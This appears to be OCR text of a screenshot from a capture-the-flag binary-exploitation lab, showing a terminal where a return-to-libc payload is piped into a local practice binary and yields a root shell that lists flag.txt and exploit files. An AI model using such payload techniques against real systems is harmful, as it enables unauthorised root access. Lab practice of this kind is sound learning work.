 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$
[*] Interrupted
┌─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/06-return_to_libc/32-bit]
└──╼ $./secureserver < payload
Please leave your comments for the server admin but DON'T try to steal our flag.txt:
Segmentation fault
┌─[✗]─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/06-return_to_libc/32-bit]
└──╼ $(cat payload; cat) | ./secureserver
Please leave your comments for the server admin but DON'T try to steal our flag.txt:
whoami
^CSegmentation fault
┌─[✗]─[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/06-return_to_libc/32-bit]
└──╼ $(cat payload; cat) | ./secureserver -p
Please leave your comments for the server admin but DON'T try to steal our flag.txt:
whoami
whoami
root
ls
exploit.py old_exploit.py secureserver secureserver.gpr secureserver.lock~
flag.txt payload secureserver.c secureserver.lock secureserver.rep
Trash CTF
Menu Terminal [CTF/pwn/binary_explo... [Ghidra: secureserver] [CodeBrowser: secures... [exploit.py - VSCodium]